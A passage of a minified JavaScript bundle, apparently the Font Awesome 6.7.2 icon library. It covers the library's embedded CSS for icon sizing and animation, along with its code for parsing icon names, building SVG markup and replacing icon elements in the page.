900 1em/1 "Font Awesome 6 Sharp Duotone";\n  --fa-font-sharp-duotone-regular: normal 400 1em/1 "Font Awesome 6 Sharp Duotone";\n  --fa-font-sharp-duotone-light: normal 300 1em/1 "Font Awesome 6 Sharp Duotone";\n  --fa-font-sharp-duotone-thin: normal 100 1em/1 "Font Awesome 6 Sharp Duotone";\n}\n\nsvg:not(:root).svg-inline--fa, svg:not(:host).svg-inline--fa {\n  overflow: visible;\n  box-sizing: content-box;\n}\n\n.svg-inline--fa {\n  display: var(--fa-display, inline-block);\n  height: 1em;\n  overflow: visible;\n  vertical-align: -0.125em;\n}\n.svg-inline--fa.fa-2xs {\n  vertical-align: 0.1em;\n}\n.svg-inline--fa.fa-xs {\n  vertical-align: 0em;\n}\n.svg-inline--fa.fa-sm {\n  vertical-align: -0.0714285705em;\n}\n.svg-inline--fa.fa-lg {\n  vertical-align: -0.2em;\n}\n.svg-inline--fa.fa-xl {\n  vertical-align: -0.25em;\n}\n.svg-inline--fa.fa-2xl {\n  vertical-align: -0.3125em;\n}\n.svg-inline--fa.fa-pull-left {\n  margin-right: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-pull-right {\n  margin-left: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-li {\n  width: var(--fa-li-width, 2em);\n  top: 0.25em;\n}\n.svg-inline--fa.fa-fw {\n  width: var(--fa-fw-width, 1.25em);\n}\n\n.fa-layers svg.svg-inline--fa {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n\n.fa-layers-counter, .fa-layers-text {\n  display: inline-block;\n  position: absolute;\n  text-align: center;\n}\n\n.fa-layers {\n  display: inline-block;\n  height: 1em;\n  position: relative;\n  text-align: center;\n  vertical-align: -0.125em;\n  width: 1em;\n}\n.fa-layers svg.svg-inline--fa {\n  transform-origin: center center;\n}\n\n.fa-layers-text {\n  left: 50%;\n  top: 50%;\n  transform: translate(-50%, -50%);\n  transform-origin: center center;\n}\n\n.fa-layers-counter {\n  background-color: var(--fa-counter-background-color, #ff253a);\n  border-radius: var(--fa-counter-border-radius, 1em);\n  box-sizing: border-box;\n  color: var(--fa-inverse, #fff);\n  line-height: var(--fa-counter-line-height, 1);\n  max-width: var(--fa-counter-max-width, 5em);\n  min-width: var(--fa-counter-min-width, 1.5em);\n  overflow: hidden;\n  padding: var(--fa-counter-padding, 0.25em 0.5em);\n  right: var(--fa-right, 0);\n  text-overflow: ellipsis;\n  top: var(--fa-top, 0);\n  transform: scale(var(--fa-counter-scale, 0.25));\n  transform-origin: top right;\n}\n\n.fa-layers-bottom-right {\n  bottom: var(--fa-bottom, 0);\n  right: var(--fa-right, 0);\n  top: auto;\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: bottom right;\n}\n\n.fa-layers-bottom-left {\n  bottom: var(--fa-bottom, 0);\n  left: var(--fa-left, 0);\n  right: auto;\n  top: auto;\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: bottom left;\n}\n\n.fa-layers-top-right {\n  top: var(--fa-top, 0);\n  right: var(--fa-right, 0);\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: top right;\n}\n\n.fa-layers-top-left {\n  left: var(--fa-left, 0);\n  right: auto;\n  top: var(--fa-top, 0);\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: top left;\n}\n\n.fa-1x {\n  font-size: 1em;\n}\n\n.fa-2x {\n  font-size: 2em;\n}\n\n.fa-3x {\n  font-size: 3em;\n}\n\n.fa-4x {\n  font-size: 4em;\n}\n\n.fa-5x {\n  font-size: 5em;\n}\n\n.fa-6x {\n  font-size: 6em;\n}\n\n.fa-7x {\n  font-size: 7em;\n}\n\n.fa-8x {\n  font-size: 8em;\n}\n\n.fa-9x {\n  font-size: 9em;\n}\n\n.fa-10x {\n  font-size: 10em;\n}\n\n.fa-2xs {\n  font-size: 0.625em;\n  line-height: 0.1em;\n  vertical-align: 0.225em;\n}\n\n.fa-xs {\n  font-size: 0.75em;\n  line-height: 0.0833333337em;\n  vertical-align: 0.125em;\n}\n\n.fa-sm {\n  font-size: 0.875em;\n  line-height: 0.0714285718em;\n  vertical-align: 0.0535714295em;\n}\n\n.fa-lg {\n  font-size: 1.25em;\n  line-height: 0.05em;\n  vertical-align: -0.075em;\n}\n\n.fa-xl {\n  font-size: 1.5em;\n  line-height: 0.0416666682em;\n  vertical-align: -0.125em;\n}\n\n.fa-2xl {\n  font-size: 2em;\n  line-height: 0.03125em;\n  vertical-align: -0.1875em;\n}\n\n.fa-fw {\n  text-align: center;\n  width: 1.25em;\n}\n\n.fa-ul {\n  list-style-type: none;\n  margin-left: var(--fa-li-margin, 2.5em);\n  padding-left: 0;\n}\n.fa-ul > li {\n  position: relative;\n}\n\n.fa-li {\n  left: calc(-1 * var(--fa-li-width, 2em));\n  position: absolute;\n  text-align: center;\n  width: var(--fa-li-width, 2em);\n  line-height: inherit;\n}\n\n.fa-border {\n  border-color: var(--fa-border-color, #eee);\n  border-radius: var(--fa-border-radius, 0.1em);\n  border-style: var(--fa-border-style, solid);\n  border-width: var(--fa-border-width, 0.08em);\n  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);\n}\n\n.fa-pull-left {\n  float: left;\n  margin-right: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-pull-right {\n  float: right;\n  margin-left: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-beat {\n  animation-name: fa-beat;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-bounce {\n  animation-name: fa-bounce;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));\n}\n\n.fa-fade {\n  animation-name: fa-fade;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-beat-fade {\n  animation-name: fa-beat-fade;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-flip {\n  animation-name: fa-flip;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-shake {\n  animation-name: fa-shake;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin {\n  animation-name: fa-spin;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 2s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin-reverse {\n  --fa-animation-direction: reverse;\n}\n\n.fa-pulse,\n.fa-spin-pulse {\n  animation-name: fa-spin;\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, steps(8));\n}\n\n@media (prefers-reduced-motion: reduce) {\n  .fa-beat,\n.fa-bounce,\n.fa-fade,\n.fa-beat-fade,\n.fa-flip,\n.fa-pulse,\n.fa-shake,\n.fa-spin,\n.fa-spin-pulse {\n    animation-delay: -1ms;\n    animation-duration: 1ms;\n    animation-iteration-count: 1;\n    transition-delay: 0s;\n    transition-duration: 0s;\n  }\n}\n@keyframes fa-beat {\n  0%, 90% {\n    transform: scale(1);\n  }\n  45% {\n    transform: scale(var(--fa-beat-scale, 1.25));\n  }\n}\n@keyframes fa-bounce {\n  0% {\n    transform: scale(1, 1) translateY(0);\n  }\n  10% {\n    transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n  }\n  30% {\n    transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n  }\n  50% {\n    transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n  }\n  57% {\n    transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n  }\n  64% {\n    transform: scale(1, 1) translateY(0);\n  }\n  100% {\n    transform: scale(1, 1) translateY(0);\n  }\n}\n@keyframes fa-fade {\n  50% {\n    opacity: var(--fa-fade-opacity, 0.4);\n  }\n}\n@keyframes fa-beat-fade {\n  0%, 100% {\n    opacity: var(--fa-beat-fade-opacity, 0.4);\n    transform: scale(1);\n  }\n  50% {\n    opacity: 1;\n    transform: scale(var(--fa-beat-fade-scale, 1.125));\n  }\n}\n@keyframes fa-flip {\n  50% {\n    transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n  }\n}\n@keyframes fa-shake {\n  0% {\n    transform: rotate(-15deg);\n  }\n  4% {\n    transform: rotate(15deg);\n  }\n  8%, 24% {\n    transform: rotate(-18deg);\n  }\n  12%, 28% {\n    transform: rotate(18deg);\n  }\n  16% {\n    transform: rotate(-22deg);\n  }\n  20% {\n    transform: rotate(22deg);\n  }\n  32% {\n    transform: rotate(-12deg);\n  }\n  36% {\n    transform: rotate(12deg);\n  }\n  40%, 100% {\n    transform: rotate(0deg);\n  }\n}\n@keyframes fa-spin {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n.fa-rotate-90 {\n  transform: rotate(90deg);\n}\n\n.fa-rotate-180 {\n  transform: rotate(180deg);\n}\n\n.fa-rotate-270 {\n  transform: rotate(270deg);\n}\n\n.fa-flip-horizontal {\n  transform: scale(-1, 1);\n}\n\n.fa-flip-vertical {\n  transform: scale(1, -1);\n}\n\n.fa-flip-both,\n.fa-flip-horizontal.fa-flip-vertical {\n  transform: scale(-1, -1);\n}\n\n.fa-rotate-by {\n  transform: rotate(var(--fa-rotate-angle, 0));\n}\n\n.fa-stack {\n  display: inline-block;\n  vertical-align: middle;\n  height: 2em;\n  position: relative;\n  width: 2.5em;\n}\n\n.fa-stack-1x,\n.fa-stack-2x {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  z-index: var(--fa-stack-z-index, auto);\n}\n\n.svg-inline--fa.fa-stack-1x {\n  height: 1em;\n  width: 1.25em;\n}\n.svg-inline--fa.fa-stack-2x {\n  height: 2em;\n  width: 2.5em;\n}\n\n.fa-inverse {\n  color: var(--fa-inverse, #fff);\n}\n\n.sr-only,\n.fa-sr-only {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.sr-only-focusable:not(:focus),\n.fa-sr-only-focusable:not(:focus) {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.svg-inline--fa .fa-primary {\n  fill: var(--fa-primary-color, currentColor);\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa .fa-secondary {\n  fill: var(--fa-secondary-color, currentColor);\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-primary {\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-secondary {\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa mask .fa-primary,\n.svg-inline--fa mask .fa-secondary {\n  fill: black;\n}';if(n!==e||o!==t){const i=new RegExp("\\.".concat(e,"\\-"),"g"),a=new RegExp("\\--".concat(e,"\\-"),"g"),s=new RegExp("\\.".concat(t),"g");r=r.replace(i,".".concat(n,"-")).replace(a,"--".concat(n,"-")).replace(s,".".concat(o))}return r}let ks=!1;function Ts(){hs.autoAddCss&&!ks&&(!function(e){if(!e||!xa)return;const t=ba.createElement("style");t.setAttribute("type","text/css"),t.innerHTML=e;const n=ba.head.childNodes;let o=null;for(let e=n.length-1;e>-1;e--){const t=n[e],r=(t.tagName||"").toUpperCase();["STYLE","LINK"].indexOf(r)>-1&&(o=t)}ba.head.insertBefore(t,o)}(As()),ks=!0)}var Es={mixout:()=>({dom:{css:As,insertCss:Ts}}),hooks:()=>({beforeDOMElementCreation(){Ts()},beforeI2svg(){Ts()}})};const Ps=ga||{};Ps[Va]||(Ps[Va]={}),Ps[Va].styles||(Ps[Va].styles={}),Ps[Va].hooks||(Ps[Va].hooks={}),Ps[Va].shims||(Ps[Va].shims=[]);var Os=Ps[Va];const js=[],Is=function(){ba.removeEventListener("DOMContentLoaded",Is),Ms=1,js.map(e=>e())};let Ms=!1;function Bs(e){const{tag:t,attributes:n={},children:o=[]}=e;return"string"==typeof e?Ss(e):"<".concat(t," ").concat(function(e){return Object.keys(e||{}).reduce((t,n)=>t+"".concat(n,'="').concat(Ss(e[n]),'" '),"").trim()}(n),">").concat(o.map(Bs).join(""),"</").concat(t,">")}function Ls(e,t,n){if(e&&e[t]&&e[t][n])return{prefix:t,iconName:n,icon:e[t][n]}}xa&&(Ms=(ba.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(ba.readyState),Ms||ba.addEventListener("DOMContentLoaded",Is));var Fs=function(e,t,n,o){var r,i,a,s=Object.keys(e),l=s.length,c=void 0!==o?function(e,t){return function(n,o,r,i){return e.call(t,n,o,r,i)}}(t,o):t;for(void 0===n?(r=1,a=e[s[0]]):(r=0,a=n);r<l;r++)a=c(a,e[i=s[r]],i,e);return a};function Ns(e){const t=function(e){const t=[];let n=0;const o=e.length;for(;n<o;){const r=e.charCodeAt(n++);if(r>=55296&&r<=56319&&n<o){const o=e.charCodeAt(n++);56320==(64512&o)?t.push(((1023&r)<<10)+(1023&o)+65536):(t.push(r),n--)}else t.push(r)}return t}(e);return 1===t.length?t[0].toString(16):null}function Rs(e){return Object.keys(e).reduce((t,n)=>{const o=e[n];return!!o.icon?t[o.iconName]=o.icon:t[n]=o,t},{})}function Ds(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{skipHooks:o=!1}=n,r=Rs(t);"function"!=typeof Os.hooks.addPack||o?Os.styles[e]=ua(ua({},Os.styles[e]||{}),r):Os.hooks.addPack(e,Rs(t)),"fas"===e&&Ds("fa",t)}const{styles:zs,shims:$s}=Os,Vs=Object.keys(rs),Us=Vs.reduce((e,t)=>(e[t]=Object.keys(rs[t]),e),{});let qs=null,Gs={},Hs={},Ws={},Ys={},Xs={};function Ks(e,t){const n=t.split("-"),o=n[0],r=n.slice(1).join("-");return o!==e||""===r||(i=r,~ds.indexOf(i))?null:r;var i}const Js=()=>{const e=e=>Fs(zs,(t,n,o)=>(t[o]=Fs(n,e,{}),t),{});Gs=e((e,t,n)=>{if(t[3]&&(e[t[3]]=n),t[2]){t[2].filter(e=>"number"==typeof e).forEach(t=>{e[t.toString(16)]=n})}return e}),Hs=e((e,t,n)=>{if(e[n]=n,t[2]){t[2].filter(e=>"string"==typeof e).forEach(t=>{e[t]=n})}return e}),Xs=e((e,t,n)=>{const o=t[2];return e[n]=n,o.forEach(t=>{e[t]=n}),e});const t="far"in zs||hs.autoFetchSvg,n=Fs($s,(e,n)=>{const o=n[0];let r=n[1];const i=n[2];return"far"!==r||t||(r="fas"),"string"==typeof o&&(e.names[o]={prefix:r,iconName:i}),"number"==typeof o&&(e.unicodes[o.toString(16)]={prefix:r,iconName:i}),e},{names:{},unicodes:{}});Ws=n.names,Ys=n.unicodes,qs=ol(hs.styleDefault,{family:hs.familyDefault})};var Qs;function Zs(e,t){return(Gs[e]||{})[t]}function el(e,t){return(Xs[e]||{})[t]}function tl(e){return Ws[e]||{prefix:null,iconName:null}}function nl(){return qs}Qs=e=>{qs=ol(e.styleDefault,{family:hs.familyDefault})},vs.push(Qs),Js();function ol(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{family:n=Aa}=t,o=es[n][e];if(n===ka&&!e)return"fad";const r=ns[n][e]||ns[n][o],i=e in Os.styles?e:null;return r||i||null}function rl(e){return e.sort().filter((e,t,n)=>n.indexOf(e)===t)}function il(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{skipLookups:n=!1}=t;let o=null;const r=Ra.concat(Fa),i=rl(e.filter(e=>r.includes(e))),a=rl(e.filter(e=>!Ra.includes(e))),s=i.filter(e=>(o=e,!_a.includes(e))),[l=null]=s,c=function(e){let t=Aa;const n=Vs.reduce((e,t)=>(e[t]="".concat(hs.cssPrefix,"-").concat(t),e),{});return Ta.forEach(o=>{(e.includes(n[o])||e.some(e=>Us[o].includes(e)))&&(t=o)}),t}(i),u=ua(ua({},function(e){let t=[],n=null;return e.forEach(e=>{const o=Ks(hs.cssPrefix,e);o?n=o:e&&t.push(e)}),{iconName:n,rest:t}}(a)),{},{prefix:ol(l,{family:c})});return ua(ua(ua({},u),function(e){const{values:t,family:n,canonical:o,givenPrefix:r="",styles:i={},config:a={}}=e,s=n===ka,l=t.includes("fa-duotone")||t.includes("fad"),c="duotone"===a.familyDefault,u="fad"===o.prefix||"fa-duotone"===o.prefix;!s&&(l||c||u)&&(o.prefix="fad");(t.includes("fa-brands")||t.includes("fab"))&&(o.prefix="fab");if(!o.prefix&&al.includes(n)){if(Object.keys(i).find(e=>sl.includes(e))||a.autoFetchSvg){const e=Ea.get(n).defaultShortPrefixId;o.prefix=e,o.iconName=el(o.prefix,o.iconName)||o.iconName}}"fa"!==o.prefix&&"fa"!==r||(o.prefix=nl()||"fas");return o}({values:e,family:c,styles:zs,config:hs,canonical:u,givenPrefix:o})),function(e,t,n){let{prefix:o,iconName:r}=n;if(e||!o||!r)return{prefix:o,iconName:r};const i="fa"===t?tl(r):{},a=el(o,r);r=i.iconName||a||r,o=i.prefix||o,"far"!==o||zs.far||!zs.fas||hs.autoFetchSvg||(o="fas");return{prefix:o,iconName:r}}(n,o,u))}const al=Ta.filter(e=>e!==Aa||e!==ka),sl=Object.keys(Na).filter(e=>e!==Aa).map(e=>Object.keys(Na[e])).flat();let ll=[],cl={};const ul={},dl=Object.keys(ul);function pl(e,t){for(var n=arguments.length,o=new Array(n>2?n-2:0),r=2;r<n;r++)o[r-2]=arguments[r];return(cl[e]||[]).forEach(e=>{t=e.apply(null,[t,...o])}),t}function fl(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];(cl[e]||[]).forEach(e=>{e.apply(null,n)})}function ml(){const e=arguments[0],t=Array.prototype.slice.call(arguments,1);return ul[e]?ul[e].apply(null,t):void 0}function hl(e){"fa"===e.prefix&&(e.prefix="fas");let{iconName:t}=e;const n=e.prefix||nl();if(t)return t=el(n,t)||t,Ls(vl.definitions,n,t)||Ls(Os.styles,n,t)}const vl=new class{constructor(){this.definitions={}}add(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const o=t.reduce(this._pullDefinitions,{});Object.keys(o).forEach(e=>{this.definitions[e]=ua(ua({},this.definitions[e]||{}),o[e]),Ds(e,o[e]);const t=rs[Aa][e];t&&Ds(t,o[e]),Js()})}reset(){this.definitions={}}_pullDefinitions(e,t){const n=t.prefix&&t.iconName&&t.icon?{0:t}:t;return Object.keys(n).map(t=>{const{prefix:o,iconName:r,icon:i}=n[t],a=i[2];e[o]||(e[o]={}),a.length>0&&a.forEach(t=>{"string"==typeof t&&(e[o][t]=i)}),e[o][r]=i}),e}},gl={i2svg:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return xa?(fl("beforeI2svg",e),ml("pseudoElements2svg",e),ml("i2svg",e)):Promise.reject(new Error("Operation requires a DOM of some kind."))},watch:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{autoReplaceSvgRoot:t}=e;var n;!1===hs.autoReplaceSvg&&(hs.autoReplaceSvg=!0),hs.observeMutations=!0,n=()=>{wl({autoReplaceSvgRoot:t}),fl("watch",e)},xa&&(Ms?setTimeout(n,0):js.push(n))}},bl={icon:e=>{if(null===e)return null;if("object"==typeof e&&e.prefix&&e.iconName)return{prefix:e.prefix,iconName:el(e.prefix,e.iconName)||e.iconName};if(Array.isArray(e)&&2===e.length){const t=0===e[1].indexOf("fa-")?e[1].slice(3):e[1],n=ol(e[0]);return{prefix:n,iconName:el(n,t)||t}}if("string"==typeof e&&(e.indexOf("".concat(hs.cssPrefix,"-"))>-1||e.match(as))){const t=il(e.split(" "),{skipLookups:!0});return{prefix:t.prefix||nl(),iconName:el(t.prefix,t.iconName)||t.iconName}}if("string"==typeof e){const t=nl();return{prefix:t,iconName:el(t,e)||e}}}},yl={noAuto:()=>{hs.autoReplaceSvg=!1,hs.observeMutations=!1,fl("noAuto")},config:hs,dom:gl,parse:bl,library:vl,findIconDefinition:hl,toHtml:Bs},wl=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{autoReplaceSvgRoot:t=ba}=e;(Object.keys(Os.styles).length>0||hs.autoFetchSvg)&&xa&&hs.autoReplaceSvg&&yl.dom.i2svg({node:t})};function xl(e,t){return Object.defineProperty(e,"abstract",{get:t}),Object.defineProperty(e,"html",{get:function(){return e.abstract.map(e=>Bs(e))}}),Object.defineProperty(e,"node",{get:function(){if(!xa)return;const t=ba.createElement("div");return t.innerHTML=e.html,t.children}}),e}function Sl(e){const{icons:{main:t,mask:n},prefix:o,iconName:r,transform:i,symbol:a,title:s,maskId:l,titleId:c,extra:u,watchable:d=!1}=e,{width:p,height:f}=n.found?n:t,m=Ia.includes(o),h=[hs.replacementClass,r?"".concat(hs.cssPrefix,"-").concat(r):""].filter(e=>-1===u.classes.indexOf(e)).filter(e=>""!==e||!!e).concat(u.classes).join(" ");let v={children:[],attributes:ua(ua({},u.attributes),{},{"data-prefix":o,"data-icon":r,class:h,role:u.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(p," ").concat(f)})};const g=m&&!~u.classes.indexOf("fa-fw")?{width:"".concat(p/f*16*.0625,"em")}:{};d&&(v.attributes[Ga]=""),s&&(v.children.push({tag:"title",attributes:{id:v.attributes["aria-labelledby"]||"title-".concat(c||ys())},children:[s]}),delete v.attributes.title);const b=ua(ua({},v),{},{prefix:o,iconName:r,main:t,mask:n,maskId:l,transform:i,symbol:a,styles:ua(ua({},g),u.styles)}),{children:y,attributes:w}=n.found&&t.found?ml("generateAbstractMask",b)||{children:[],attributes:{}}:ml("generateAbstractIcon",b)||{children:[],attributes:{}};return b.children=y,b.attributes=w,a?function(e){let{prefix:t,iconName:n,children:o,attributes:r,symbol:i}=e;const a=!0===i?"".concat(t,"-").concat(hs.cssPrefix,"-").concat(n):i;return[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:ua(ua({},r),{},{id:a}),children:o}]}]}(b):function(e){let{children:t,main:n,mask:o,attributes:r,styles:i,transform:a}=e;if(_s(a)&&n.found&&!o.found){const{width:e,height:t}=n,o={x:e/t/2,y:.5};r.style=Cs(ua(ua({},i),{},{"transform-origin":"".concat(o.x+a.x/16,"em ").concat(o.y+a.y/16,"em")}))}return[{tag:"svg",attributes:r,children:t}]}(b)}function Cl(e){const{content:t,width:n,height:o,transform:r,title:i,extra:a,watchable:s=!1}=e,l=ua(ua(ua({},a.attributes),i?{title:i}:{}),{},{class:a.classes.join(" ")});s&&(l[Ga]="");const c=ua({},a.styles);_s(r)&&(c.transform=function(e){let{transform:t,width:n=Ua,height:o=Ua,startCentered:r=!1}=e,i="";return i+=r&&Sa?"translate(".concat(t.x/gs-n/2,"em, ").concat(t.y/gs-o/2,"em) "):r?"translate(calc(-50% + ".concat(t.x/gs,"em), calc(-50% + ").concat(t.y/gs,"em)) "):"translate(".concat(t.x/gs,"em, ").concat(t.y/gs,"em) "),i+="scale(".concat(t.size/gs*(t.flipX?-1:1),", ").concat(t.size/gs*(t.flipY?-1:1),") "),i+="rotate(".concat(t.rotate,"deg) "),i}({transform:r,startCentered:!0,width:n,height:o}),c["-webkit-transform"]=c.transform);const u=Cs(c);u.length>0&&(l.style=u);const d=[];return d.push({tag:"span",attributes:l,children:[t]}),i&&d.push({tag:"span",attributes:{class:"sr-only"},children:[i]}),d}const{styles:_l}=Os;function Al(e){const t=e[0],n=e[1],[o]=e.slice(4);let r=null;return r=Array.isArray(o)?{tag:"g",attributes:{class:"".concat(hs.cssPrefix,"-").concat(us.GROUP)},children:[{tag:"path",attributes:{class:"".concat(hs.cssPrefix,"-").concat(us.SECONDARY),fill:"currentColor",d:o[0]}},{tag:"path",attributes:{class:"".concat(hs.cssPrefix,"-").concat(us.PRIMARY),fill:"currentColor",d:o[1]}}]}:{tag:"path",attributes:{fill:"currentColor",d:o}},{found:!0,width:t,height:n,icon:r}}const kl={found:!1,width:512,height:512};function Tl(e,t){let n=t;return"fa"===t&&null!==hs.styleDefault&&(t=nl()),new Promise((o,r)=>{if("fa"===n){const n=tl(e)||{};e=n.iconName||e,t=n.prefix||t}if(e&&t&&_l[t]&&_l[t][e]){return o(Al(_l[t][e]))}!function(e,t){Ja||hs.showMissingIcons||!e||console.error('Icon with name "'.concat(e,'" and prefix "').concat(t,'" is missing.'))}(e,t),o(ua(ua({},kl),{},{icon:hs.showMissingIcons&&e&&ml("missingIconAbstract")||{}}))})}const El=()=>{},Pl=hs.measurePerformance&&wa&&wa.mark&&wa.measure?wa:{mark:El,measure:El},Ol='FA "6.7.2"',jl=e=>{Pl.mark("".concat(Ol," ").concat(e," ends")),Pl.measure("".concat(Ol," ").concat(e),"".concat(Ol," ").concat(e," begins"),"".concat(Ol," ").concat(e," ends"))};var Il=e=>(Pl.mark("".concat(Ol," ").concat(e," begins")),()=>jl(e));const Ml=()=>{};function Bl(e){return"string"==typeof(e.getAttribute?e.getAttribute(Ga):null)}function Ll(e){return ba.createElementNS("http://www.w3.org/2000/svg",e)}function Fl(e){return ba.createElement(e)}function Nl(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{ceFn:n=("svg"===e.tag?Ll:Fl)}=t;if("string"==typeof e)return ba.createTextNode(e);const o=n(e.tag);Object.keys(e.attributes||[]).forEach(function(t){o.setAttribute(t,e.attributes[t])});return(e.children||[]).forEach(function(e){o.appendChild(Nl(e,{ceFn:n}))}),o}const Rl={replace:function(e){const t=e[0];if(t.parentNode)if(e[1].forEach(e=>{t.parentNode.insertBefore(Nl(e),t)}),null===t.getAttribute(Ga)&&hs.keepOriginalSource){let e=ba.createComment(function(e){let t=" ".concat(e.outerHTML," ");return t="".concat(t,"Font Awesome fontawesome.com "),t}(t));t.parentNode.replaceChild(e,t)}else t.remove()},nest:function(e){const t=e[0],n=e[1];if(~xs(t).indexOf(hs.replacementClass))return Rl.replace(e);const o=new RegExp("".concat(hs.cssPrefix,"-.*"));if(delete n[0].attributes.id,n[0].attributes.class){const e=n[0].attributes.class.split(" ").reduce((e,t)=>(t===hs.replacementClass||t.match(o)?e.toSvg.push(t):e.toNode.push(t),e),{toNode:[],toSvg:[]});n[0].attributes.class=e.toSvg.join(" "),0===e.toNode.length?t.removeAttribute("class"):t.setAttribute("class",e.toNode.join(" "))}const r=n.map(e=>Bs(e)).join("\n");t.setAttribute(Ga,""),t.innerHTML=r}};function Dl(e){e()}function zl(e,t){const n="function"==typeof t?t:Ml;if(0===e.length)n();else{let t=Dl;"async"===hs.mutateApproach&&(t=ga.requestAnimationFrame||Dl),t(()=>{const t=!0===hs.autoReplaceSvg?Rl.replace:Rl[hs.autoReplaceSvg]||Rl.replace,o=Il("mutate");e.map(t),o(),n()})}}let $l=!1;function Vl(){$l=!0}function Ul(){$l=!1}let ql=null;function Gl(e){if(!ya)return;if(!hs.observeMutations)return;const{treeCallback:t=Ml,nodeCallback:n=Ml,pseudoElementsCallback:o=Ml,observeMutationsRoot:r=ba}=e;ql=new ya(e=>{if($l)return;const r=nl();ws(e).forEach(e=>{if("childList"===e.type&&e.addedNodes.length>0&&!Bl(e.addedNodes[0])&&(hs.searchPseudoElements&&o(e.target),t(e.target)),"attributes"===e.type&&e.target.parentNode&&hs.searchPseudoElements&&o(e.target.parentNode),"attributes"===e.type&&Bl(e.target)&&~cs.indexOf(e.attributeName))if("class"===e.attributeName&&function(e){const t=e.getAttribute?e.getAttribute(Wa):null,n=e.getAttribute?e.getAttribute(Ya):null;return 